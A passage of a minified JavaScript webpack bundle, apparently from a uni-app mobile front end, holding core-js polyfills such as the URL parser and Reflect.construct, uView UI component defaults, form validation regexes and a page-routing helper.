W(i)});while(u<c)x(t,u++)})),C&&C(b,Q),y=b.prototype=S(Y)),y.constructor!==b&&d(y,"constructor",b),D(y).TypedArrayConstructor=b,V&&d(y,V,c);var k=b!==h;w[c]=b,r({global:!0,constructor:!0,forced:k,sham:!q},w),"BYTES_PER_ELEMENT"in b||d(b,"BYTES_PER_ELEMENT",a),"BYTES_PER_ELEMENT"in y||d(y,"BYTES_PER_ELEMENT",a),E(c)}):t.exports=function(){}},"6a54":function(t,e,n){"use strict";var r=n("8bdb"),i=n("ab4a"),o=n("d6b1").f;r({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!i},{defineProperty:o})},"6a88":function(t,e,n){"use strict";var r=n("8bdb"),i=n("6aa6"),o=n("9f9e"),a=n("8598"),s=n("5ee2"),c=n("e7e3"),u=n("1c06"),l=n("e37c"),f=n("af9e"),d=i("Reflect","construct"),h=Object.prototype,p=[].push,v=f((function(){function t(){}return!(d((function(){}),[],t)instanceof t)})),g=!f((function(){d((function(){}))})),m=v||g;r({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(t,e){s(t),c(e);var n=arguments.length<3?t:s(arguments[2]);if(g&&!v)return d(t,e,n);if(t===n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return o(p,r,e),new(o(a,t,r))}var i=n.prototype,f=l(u(i)?i:h),m=o(t,f,e);return u(m)?m:f}})},"6aa6":function(t,e,n){"use strict";var r=n("85c1"),i=n("474f"),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},"6ac4":function(t,e,n){var r=n("c646"),i=TypeError;t.exports=function(t){if(r(t))throw i("Can't call method on "+t);return t}},"6ac9":function(t,e,n){"use strict";var r=n("6aa6"),i=n("bb80"),o=n("80bb"),a=n("7d3c"),s=n("e7e3"),c=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?c(e,n(t)):e}},"6aca":function(t,e,n){"use strict";var r=n("ab4a"),i=n("d6b1"),o=n("0b5a");t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},"6ad1":function(t,e,n){"use strict";n("18f7");var r,i=n("8bdb"),o=n("ab4a"),a=n("266a"),s=n("85c1"),c=n("ae5c"),u=n("bb80"),l=n("81a9"),f=n("e4ca"),d=n("b720"),h=n("338c"),p=n("eb9a"),v=n("3d77"),g=n("37ad"),m=n("03a0").codeAt,b=n("49fc"),y=n("9e70"),w=n("181d"),_=n("7f28"),x=n("e7d8"),S=n("235c"),k=S.set,C=S.getterFor("URL"),A=x.URLSearchParams,O=x.getState,T=s.URL,E=s.TypeError,j=s.parseInt,P=Math.floor,M=Math.pow,I=u("".charAt),L=u(/./.exec),B=u([].join),R=u(1..toString),N=u([].pop),D=u([].push),$=u("".replace),F=u([].shift),z=u("".split),U=u("".slice),H=u("".toLowerCase),W=u([].unshift),q=/[a-z]/i,V=/[\d+-.a-z]/i,Q=/\d/,Y=/^0x/i,X=/^[0-7]+$/,G=/^\d+$/,J=/^[\da-f]+$/i,K=/[\0\t\n\r #%/:<>?@[\\\]^|]/,Z=/[\0\t\n\r #/:<>?@[\\\]^|]/,tt=/^[\u0000-\u0020]+/,et=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,nt=/[\t\n\r]/g,rt=function(t){var e,n,r,i;if("number"==typeof t){for(e=[],n=0;n<4;n++)W(e,t%256),t=P(t/256);return B(e,".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,i=0,o=0;o<8;o++)0!==t[o]?(i>n&&(e=r,n=i),r=null,i=0):(null===r&&(r=o),++i);return i>n&&(e=r,n=i),e}(t),n=0;n<8;n++)i&&0===t[n]||(i&&(i=!1),r===n?(e+=n?":":"::",i=!0):(e+=R(t[n],16),n<7&&(e+=":")));return"["+e+"]"}return t},it={},ot=p({},it,{" ":1,'"':1,"<":1,">":1,"`":1}),at=p({},ot,{"#":1,"?":1,"{":1,"}":1}),st=p({},at,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ct=function(t,e){var n=m(t,0);return n>32&&n<127&&!h(e,t)?t:encodeURIComponent(t)},ut={ftp:21,file:null,http:80,https:443,ws:80,wss:443},lt=function(t,e){var n;return 2===t.length&&L(q,I(t,0))&&(":"===(n=I(t,1))||!e&&"|"===n)},ft=function(t){var e;return t.length>1&&lt(U(t,0,2))&&(2===t.length||"/"===(e=I(t,2))||"\\"===e||"?"===e||"#"===e)},dt=function(t){return"."===t||"%2e"===H(t)},ht=function(t){return t=H(t),".."===t||"%2e."===t||".%2e"===t||"%2e%2e"===t},pt={},vt={},gt={},mt={},bt={},yt={},wt={},_t={},xt={},St={},kt={},Ct={},At={},Ot={},Tt={},Et={},jt={},Pt={},Mt={},It={},Lt={},Bt=function(t,e,n){var r,i,o,a=y(t);if(e){if(i=this.parse(a),i)throw new E(i);this.searchParams=null}else{if(void 0!==n&&(r=new Bt(n,!0)),i=this.parse(a,null,r),i)throw new E(i);o=O(new A),o.bindURL(this),this.searchParams=o}};Bt.prototype={type:"URL",parse:function(t,e,n){var i,o,a,s,c=this,u=e||pt,l=0,f="",d=!1,p=!1,m=!1;t=y(t),e||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,t=$(t,tt,""),t=$(t,et,"$1")),t=$(t,nt,""),i=v(t);while(l<=i.length){switch(o=i[l],u){case pt:if(!o||!L(q,o)){if(e)return"Invalid scheme";u=gt;continue}f+=H(o),u=vt;break;case vt:if(o&&(L(V,o)||"+"===o||"-"===o||"."===o))f+=H(o);else{if(":"!==o){if(e)return"Invalid scheme";f="",u=gt,l=0;continue}if(e&&(c.isSpecial()!==h(ut,f)||"file"===f&&(c.includesCredentials()||null!==c.port)||"file"===c.scheme&&!c.host))return;if(c.scheme=f,e)return void(c.isSpecial()&&ut[c.scheme]===c.port&&(c.port=null));f="","file"===c.scheme?u=Ot:c.isSpecial()&&n&&n.scheme===c.scheme?u=mt:c.isSpecial()?u=_t:"/"===i[l+1]?(u=bt,l++):(c.cannotBeABaseURL=!0,D(c.path,""),u=Mt)}break;case gt:if(!n||n.cannotBeABaseURL&&"#"!==o)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"===o){c.scheme=n.scheme,c.path=g(n.path),c.query=n.query,c.fragment="",c.cannotBeABaseURL=!0,u=Lt;break}u="file"===n.scheme?Ot:yt;continue;case mt:if("/"!==o||"/"!==i[l+1]){u=yt;continue}u=xt,l++;break;case bt:if("/"===o){u=St;break}u=Pt;continue;case yt:if(c.scheme=n.scheme,o===r)c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=g(n.path),c.query=n.query;else if("/"===o||"\\"===o&&c.isSpecial())u=wt;else if("?"===o)c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=g(n.path),c.query="",u=It;else{if("#"!==o){c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=g(n.path),c.path.length--,u=Pt;continue}c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=g(n.path),c.query=n.query,c.fragment="",u=Lt}break;case wt:if(!c.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,u=Pt;continue}u=St}else u=xt;break;case _t:if(u=xt,"/"!==o||"/"!==I(f,l+1))continue;l++;break;case xt:if("/"!==o&&"\\"!==o){u=St;continue}break;case St:if("@"===o){d&&(f="%40"+f),d=!0,a=v(f);for(var b=0;b<a.length;b++){var w=a[b];if(":"!==w||m){var _=ct(w,st);m?c.password+=_:c.username+=_}else m=!0}f=""}else if(o===r||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(d&&""===f)return"Invalid authority";l-=v(f).length+1,f="",u=kt}else f+=o;break;case kt:case Ct:if(e&&"file"===c.scheme){u=Et;continue}if(":"!==o||p){if(o===r||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(c.isSpecial()&&""===f)return"Invalid host";if(e&&""===f&&(c.includesCredentials()||null!==c.port))return;if(s=c.parseHost(f),s)return s;if(f="",u=jt,e)return;continue}"["===o?p=!0:"]"===o&&(p=!1),f+=o}else{if(""===f)return"Invalid host";if(s=c.parseHost(f),s)return s;if(f="",u=At,e===Ct)return}break;case At:if(!L(Q,o)){if(o===r||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()||e){if(""!==f){var x=j(f,10);if(x>65535)return"Invalid port";c.port=c.isSpecial()&&x===ut[c.scheme]?null:x,f=""}if(e)return;u=jt;continue}return"Invalid port"}f+=o;break;case Ot:if(c.scheme="file","/"===o||"\\"===o)u=Tt;else{if(!n||"file"!==n.scheme){u=Pt;continue}switch(o){case r:c.host=n.host,c.path=g(n.path),c.query=n.query;break;case"?":c.host=n.host,c.path=g(n.path),c.query="",u=It;break;case"#":c.host=n.host,c.path=g(n.path),c.query=n.query,c.fragment="",u=Lt;break;default:ft(B(g(i,l),""))||(c.host=n.host,c.path=g(n.path),c.shortenPath()),u=Pt;continue}}break;case Tt:if("/"===o||"\\"===o){u=Et;break}n&&"file"===n.scheme&&!ft(B(g(i,l),""))&&(lt(n.path[0],!0)?D(c.path,n.path[0]):c.host=n.host),u=Pt;continue;case Et:if(o===r||"/"===o||"\\"===o||"?"===o||"#"===o){if(!e&&lt(f))u=Pt;else if(""===f){if(c.host="",e)return;u=jt}else{if(s=c.parseHost(f),s)return s;if("localhost"===c.host&&(c.host=""),e)return;f="",u=jt}continue}f+=o;break;case jt:if(c.isSpecial()){if(u=Pt,"/"!==o&&"\\"!==o)continue}else if(e||"?"!==o)if(e||"#"!==o){if(o!==r&&(u=Pt,"/"!==o))continue}else c.fragment="",u=Lt;else c.query="",u=It;break;case Pt:if(o===r||"/"===o||"\\"===o&&c.isSpecial()||!e&&("?"===o||"#"===o)){if(ht(f)?(c.shortenPath(),"/"===o||"\\"===o&&c.isSpecial()||D(c.path,"")):dt(f)?"/"===o||"\\"===o&&c.isSpecial()||D(c.path,""):("file"===c.scheme&&!c.path.length&&lt(f)&&(c.host&&(c.host=""),f=I(f,0)+":"),D(c.path,f)),f="","file"===c.scheme&&(o===r||"?"===o||"#"===o))while(c.path.length>1&&""===c.path[0])F(c.path);"?"===o?(c.query="",u=It):"#"===o&&(c.fragment="",u=Lt)}else f+=ct(o,at);break;case Mt:"?"===o?(c.query="",u=It):"#"===o?(c.fragment="",u=Lt):o!==r&&(c.path[0]+=ct(o,it));break;case It:e||"#"!==o?o!==r&&("'"===o&&c.isSpecial()?c.query+="%27":c.query+="#"===o?"%23":ct(o,it)):(c.fragment="",u=Lt);break;case Lt:o!==r&&(c.fragment+=ct(o,ot));break}l++}},parseHost:function(t){var e,n,r;if("["===I(t,0)){if("]"!==I(t,t.length-1))return"Invalid host";if(e=function(t){var e,n,r,i,o,a,s,c=[0,0,0,0,0,0,0,0],u=0,l=null,f=0,d=function(){return I(t,f)};if(":"===d()){if(":"!==I(t,1))return;f+=2,u++,l=u}while(d()){if(8===u)return;if(":"!==d()){e=n=0;while(n<4&&L(J,d()))e=16*e+j(d(),16),f++,n++;if("."===d()){if(0===n)return;if(f-=n,u>6)return;r=0;while(d()){if(i=null,r>0){if(!("."===d()&&r<4))return;f++}if(!L(Q,d()))return;while(L(Q,d())){if(o=j(d(),10),null===i)i=o;else{if(0===i)return;i=10*i+o}if(i>255)return;f++}c[u]=256*c[u]+i,r++,2!==r&&4!==r||u++}if(4!==r)return;break}if(":"===d()){if(f++,!d())return}else if(d())return;c[u++]=e}else{if(null!==l)return;f++,u++,l=u}}if(null!==l){a=u-l,u=7;while(0!==u&&a>0)s=c[u],c[u--]=c[l+a-1],c[l+--a]=s}else if(8!==u)return;return c}(U(t,1,-1)),!e)return"Invalid host";this.host=e}else if(this.isSpecial()){if(t=b(t),L(K,t))return"Invalid host";if(e=function(t){var e,n,r,i,o,a,s,c=z(t,".");if(c.length&&""===c[c.length-1]&&c.length--,e=c.length,e>4)return t;for(n=[],r=0;r<e;r++){if(i=c[r],""===i)return t;if(o=10,i.length>1&&"0"===I(i,0)&&(o=L(Y,i)?16:8,i=U(i,8===o?1:2)),""===i)a=0;else{if(!L(10===o?G:8===o?X:J,i))return t;a=j(i,o)}D(n,a)}for(r=0;r<e;r++)if(a=n[r],r===e-1){if(a>=M(256,5-e))return null}else if(a>255)return null;for(s=N(n),r=0;r<n.length;r++)s+=n[r]*M(256,3-r);return s}(t),null===e)return"Invalid host";this.host=e}else{if(L(Z,t))return"Invalid host";for(e="",n=v(t),r=0;r<n.length;r++)e+=ct(n[r],it);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return h(ut,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&lt(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,n=t.username,r=t.password,i=t.host,o=t.port,a=t.path,s=t.query,c=t.fragment,u=e+":";return null!==i?(u+="//",t.includesCredentials()&&(u+=n+(r?":"+r:"")+"@"),u+=rt(i),null!==o&&(u+=":"+o)):"file"===e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+B(a,"/"):"",null!==s&&(u+="?"+s),null!==c&&(u+="#"+c),u},setHref:function(t){var e=this.parse(t);if(e)throw new E(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new Rt(t.path[0]).origin}catch(n){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+rt(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(y(t)+":",pt)},getUsername:function(){return this.username},setUsername:function(t){var e=v(y(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<e.length;n++)this.username+=ct(e[n],st)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(y(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<e.length;n++)this.password+=ct(e[n],st)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?rt(t):rt(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,kt)},getHostname:function(){var t=this.host;return null===t?"":rt(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Ct)},getPort:function(){var t=this.port;return null===t?"":y(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(t=y(t),""===t?this.port=null:this.parse(t,At))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+B(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,jt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){t=y(t),""===t?this.query=null:("?"===I(t,0)&&(t=U(t,1)),this.query="",this.parse(t,It)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){t=y(t),""!==t?("#"===I(t,0)&&(t=U(t,1)),this.fragment="",this.parse(t,Lt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Rt=function(t){var e=d(this,Nt),n=_(arguments.length,1)>1?arguments[1]:void 0,r=k(e,new Bt(t,!1,n));o||(e.href=r.serialize(),e.origin=r.getOrigin(),e.protocol=r.getProtocol(),e.username=r.getUsername(),e.password=r.getPassword(),e.host=r.getHost(),e.hostname=r.getHostname(),e.port=r.getPort(),e.pathname=r.getPathname(),e.search=r.getSearch(),e.searchParams=r.getSearchParams(),e.hash=r.getHash())},Nt=Rt.prototype,Dt=function(t,e){return{get:function(){return C(this)[t]()},set:e&&function(t){return C(this)[e](t)},configurable:!0,enumerable:!0}};if(o&&(f(Nt,"href",Dt("serialize","setHref")),f(Nt,"origin",Dt("getOrigin")),f(Nt,"protocol",Dt("getProtocol","setProtocol")),f(Nt,"username",Dt("getUsername","setUsername")),f(Nt,"password",Dt("getPassword","setPassword")),f(Nt,"host",Dt("getHost","setHost")),f(Nt,"hostname",Dt("getHostname","setHostname")),f(Nt,"port",Dt("getPort","setPort")),f(Nt,"pathname",Dt("getPathname","setPathname")),f(Nt,"search",Dt("getSearch","setSearch")),f(Nt,"searchParams",Dt("getSearchParams")),f(Nt,"hash",Dt("getHash","setHash"))),l(Nt,"toJSON",(function(){return C(this).serialize()}),{enumerable:!0}),l(Nt,"toString",(function(){return C(this).serialize()}),{enumerable:!0}),T){var $t=T.createObjectURL,Ft=T.revokeObjectURL;$t&&l(Rt,"createObjectURL",c($t,T)),Ft&&l(Rt,"revokeObjectURL",c(Ft,T))}w(Rt,"URL"),i({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Rt})},"6be7":function(t,e,n){"use strict";var r=n("8bdb"),i=n("71e9"),o=n("1c06"),a=n("e7e3"),s=n("cfaf"),c=n("1ded"),u=n("c337");r({target:"Reflect",stat:!0},{get:function t(e,n){var r,l,f=arguments.length<3?e:arguments[2];return a(e)===f?e[n]:(r=c.f(e,n),r?s(r)?r.value:void 0===r.get?void 0:i(r.get,f):o(l=u(e))?t(l,n,f):void 0)}})},"6bfa":function(t,e,n){"use strict";var r=n("f660"),i=n("1cb5"),o=n("799d"),a=n("235c"),s=n("d6b1").f,c=n("0cc2"),u=n("97ed"),l=n("a734"),f=n("ab4a"),d=a.set,h=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){d(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)}),"values");var p=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(v){}},"6c13":function(t,e,n){var r=n("c86b");t.exports=r("navigator","userAgent")||""},"6d67":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={form:{model:function(){return{}},rules:function(){return{}},errorType:"message",borderBottom:!0,labelPosition:"left",labelWidth:45,labelAlign:"left",labelStyle:function(){return{}}}}},"6e4a":function(t,e,n){"use strict";var r=n("508d"),i=n("3a4b"),o=n("3c5d"),a=n("7aa6"),s=n("c86b"),c=n("fdca"),u=n("0699"),l=n("7478"),f=n("27cc"),d=o&&o.prototype,h=!!o&&a((function(){d["finally"].call({then:function(){}},(function(){}))}));if(r({target:"Promise",proto:!0,real:!0,forced:h},{finally:function(t){var e=u(this,s("Promise")),n=c(t);return this.then(n?function(n){return l(e,t()).then((function(){return n}))}:t,n?function(n){return l(e,t()).then((function(){throw n}))}:t)}}),!i&&c(o)){var p=s("Promise").prototype["finally"];d["finally"]!==p&&f(d,"finally",p,{unsafe:!0})}},"6e4d":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("fcf3"));function o(t){return/^[\+-]?(\d+\.?\d*|\.\d+|\d\.\d+e\+\d+)$/.test(t)}function a(t){switch((0,i.default)(t)){case"undefined":return!0;case"string":if(0==t.replace(/(^[ \t\n\r]*)|([ \t\n\r]*$)/g,"").length)return!0;break;case"boolean":if(!t)return!0;break;case"number":if(0===t||isNaN(t))return!0;break;case"object":if(null===t||0===t.length)return!0;for(var e in t)return!1;return!0}return!1}function s(t){return"[object Object]"===Object.prototype.toString.call(t)}function c(t){return"function"===typeof t}n("5c47"),n("0506"),n("c9b5"),n("bf0f"),n("ab80"),n("5ef2"),n("a1c1"),n("23f4"),n("7d2f"),n("9c4e");var u={email:function(t){return/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/.test(t)},mobile:function(t){return/^1([3589]\d|4[5-9]|6[1-2,4-7]|7[0-8])\d{8}$/.test(t)},url:function(t){return/^((https|http|ftp|rtsp|mms):\/\/)(([0-9a-zA-Z_!~*'().&=+$%-]+: )?[0-9a-zA-Z_!~*'().&=+$%-]+@)?(([0-9]{1,3}.){3}[0-9]{1,3}|([0-9a-zA-Z_!~*'()-]+.)*([0-9a-zA-Z][0-9a-zA-Z-]{0,61})?[0-9a-zA-Z].[a-zA-Z]{2,6})(:[0-9]{1,4})?((\/?)|(\/[0-9a-zA-Z_!~*'().;?:@&=+$,%#-]+)+\/?)$/.test(t)},date:function(t){return!!t&&(o(t)&&(t=+t),!/Invalid|NaN/.test(new Date(t).toString()))},dateISO:function(t){return/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(t)},number:o,digits:function(t){return/^\d+$/.test(t)},idCard:function(t){return/^[1-9]\d{5}[1-9]\d{3}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])\d{3}([0-9]|X)$/.test(t)},carNo:function(t){return 7===t.length?/^[京津沪渝冀豫云辽黑湘皖鲁新苏浙赣鄂桂甘晋蒙陕吉闽贵粤青藏川宁琼使领A-Z]{1}[A-Z]{1}[A-HJ-NP-Z0-9]{4}[A-HJ-NP-Z0-9挂学警港澳]{1}$/.test(t):8===t.length&&/^[京津沪渝冀豫云辽黑湘皖鲁新苏浙赣鄂桂甘晋蒙陕吉闽贵粤青藏川宁琼使领A-Z]{1}[A-Z]{1}(([0-9]{5}[DF]$)|([DF][A-HJ-NP-Z0-9][0-9]{4}$))/.test(t)},amount:function(t){return/^[1-9]\d*(,\d{3})*(\.\d{1,2})?$|^0\.\d{1,2}$/.test(t)},chinese:function(t){return/^[\u4e00-\u9fa5]+$/gi.test(t)},letter:function(t){return/^[a-zA-Z]*$/.test(t)},enOrNum:function(t){return/^[0-9a-zA-Z]*$/g.test(t)},contains:function(t,e){return t.indexOf(e)>=0},range:function(t,e){return t>=e[0]&&t<=e[1]},rangeLength:function(t,e){return t.length>=e[0]&&t.length<=e[1]},empty:a,isEmpty:a,jsonString:function(t){if("string"===typeof t)try{var e=JSON.parse(t);return!("object"!==(0,i.default)(e)||!e)}catch(n){return!1}return!1},landline:function(t){return/^\d{3,4}-\d{7,8}(-\d{3,4})?$/.test(t)},object:s,array:function(t){return"function"===typeof Array.isArray?Array.isArray(t):"[object Array]"===Object.prototype.toString.call(t)},code:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:6;return new RegExp("^\\d{".concat(e,"}$")).test(t)},func:c,promise:function(t){return s(t)&&c(t.then)&&c(t.catch)},video:function(t){return/\.(mp4|mpg|mpeg|dat|asf|avi|rm|rmvb|mov|wmv|flv|mkv|m3u8)/i.test(t)},image:function(t){var e=t.split("?")[0];return/\.(jpeg|jpg|gif|png|svg|webp|jfif|bmp|dpg)/i.test(e)},regExp:function(t){return t&&"[object RegExp]"===Object.prototype.toString.call(t)},string:function(t){return"string"===typeof t}};e.default=u},"6f19":function(t,e,n){var r=n("6c13");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},"6f1b":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={image:{src:"",mode:"aspectFill",width:"300",height:"225",shape:"square",radius:0,lazyLoad:!0,showMenuByLongpress:!0,loadingIcon:"photo",errorIcon:"error-circle",showLoading:!0,showError:!0,fade:!0,webp:!1,duration:500,bgColor:"#f3f4f6"}}},7054:function(t,e,n){"use strict";var r=n("e7e3"),i=n("df92"),o=TypeError;t.exports=function(t){if(r(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return i(this,t)}},"70a5":function(t,e,n){var r=n("6c13"),i=n("8394");t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==i.Pebble},"71bd":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("5c47"),n("0506"),n("bf0f");var i=r(n("2634")),o=r(n("2fdc")),a=r(n("80b1")),s=r(n("efe5")),c=function(){function t(){(0,a.default)(this,t),this.config={type:"navigateTo",url:"",delta:1,params:{},animationType:"pop-in",animationDuration:300,intercept:!1},this.route=this.route.bind(this)}return(0,s.default)(t,[{key:"addRootPath",value:function(t){return"/"===t[0]?t:"/".concat(t)}},{key:"mixinParam",value:function(t,e){t=t&&this.addRootPath(t);var n="";return/.*\/.*\?.*=.*/.test(t)?(n=uni.$u.queryParams(e,!1),t+"&".concat(n)):(n=uni.$u.queryParams(e),t+n)}},{key:"route",value:function(){var t=(0,o.default)((0,i.default)().mark((function t(){var e,n,r,o,a=arguments;return(0,i.default)().wrap((function(t){while(1)switch(t.prev=t.next){case 0:if(e=a.length>0&&void 0!==a[0]?a[0]:{},n=a.length>1&&void 0!==a[1]?a[1]:{},r={},"string"===typeof e?(r.url=this.mixinParam(e,n),r.type="navigateTo"):(r=uni.$u.deepMerge(this.config,e),r.url=this.mixinParam(e.url,e.params)),r.url!==uni.$u.page()){t.next=6;break}return t.abrupt("return");case 6:if(n.intercept&&(this.config.intercept=n.intercept),r.params=n,r=uni.$u.deepMerge(this.config,r),"function"!==typeof uni.$u.routeIntercept){t.next=16;break}return t.next=12,new Promise((function(t,e){uni.$u.routeIntercept(r,t)}));case 12:o=t.sent,o&&this.openPage(r),t.next=17;break;case 16:this.openPage(r);case 17:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}()},{key:"openPage",value:function(t){var e=t.url,n=(t.type,t.delta),r=t.animationType,i=t.animationDuration;"navigateTo"!=t.type&&"to"!=t.type||uni.navigateTo({url:e,animationType:r,animationDuration:i}),"redirectTo"!=t.type&&"redirect"!=t.type||uni.redirectTo({url:e}),"switchTab"!=t.type&&"tab"!=t.type||uni.switchTab({url:e}),"reLaunch"!=t.type&&"launch"!=t.type||uni.reLaunch({url:e}),"navigateBack"!=t.type&&"back"!=t.type||uni.navigateBack({delta:n})}}]),t}(),u=(new c).route;e.default=u},"71e9":function(t,e,n){"use strict";var r=n("8f26"),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},"720d":function(t,e,n){var r=n("d456"),i=n("fdca"),o=n("85e5"),a=n("29d5"),s=a("toStringTag"),c=Object,u="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(n){}}(e=c(t),s))?n:u?o(e):"Object"==(r=o(e))&&i(e.callee)?"Arguments":r}},7257:function(t,e,n){"use strict";var r=n("db06");t.exports=function(t){try{if(r)return Function('return require("'+t+'")')()}catch(e){}}},7296:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={keyboard:{mode:"number",dotDisabled:!1,tooltip:!0,showTips:!0,tips:"",showCancel:!0,showConfirm:!0,random:!1,safeAreaInsetBottom:!0,closeOnClickOverlay:!0,show:!1,overlay:!0,zIndex:10075,cancelText:"取消",confirmText:"确定",autoChange:!1}}},"73e1":function(t,e,n){"use strict";var r=n("29d8");t.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(r)},"744b":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("6202")),o=i.default.color,a={icon:{name:"",color:o["u-content-color"],size:"16px",bold:!1,index:"",hoverClass:"",customPrefix:"uicon",label:"",labelPos:"right",labelSize:"15px",labelColor:o["u-content-color"],space:"3px",imgMode:"",width:"",height:"",top:0,stop:!1}};e.default=a},7478:function(t,e,n){var r=n("d191"),i=n("1ae3"),o=n("f439");t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t),a=n.resolve;return a(e),n.promise}},"75a4":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={countDown:{time:0,format:"HH:mm:ss",autoStart:!0,millisecond:!1}}},7658:function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("bb80"),a=n("8466"),s=n("81a9"),c=n("d0b1"),u=n("5075"),l=n("b720"),f=n("474f"),d=n("1eb8"),h=n("1c06"),p=n("af9e"),v=n("29ba"),g=n("181d"),m=n("dcda");t.exports=function(t,e,n){var b=-1!==t.indexOf("Map"),y=-1!==t.indexOf("Weak"),w=b?"set":"add",_=i[t],x=_&&_.prototype,S=_,k={},C=function(t){var e=o(x[t]);s(x,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(y&&!h(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return y&&!h(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(y&&!h(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})},A=a(t,!f(_)||!(y||x.forEach&&!p((function(){(new _).entries().next()}))));if(A)S=n.getConstructor(e,t,b,w),c.enable();else if(a(t,!0)){var O=new S,T=O[w](y?{}:-0,1)!==O,E=p((function(){O.has(1)})),j=v((function(t){new _(t)})),P=!y&&p((function(){var t=new _,e=5;while(e--)t[w](e,e);return!t.has(-0)}));j||(S=e((function(t,e){l(t,x);var n=m(new _,t,S);return 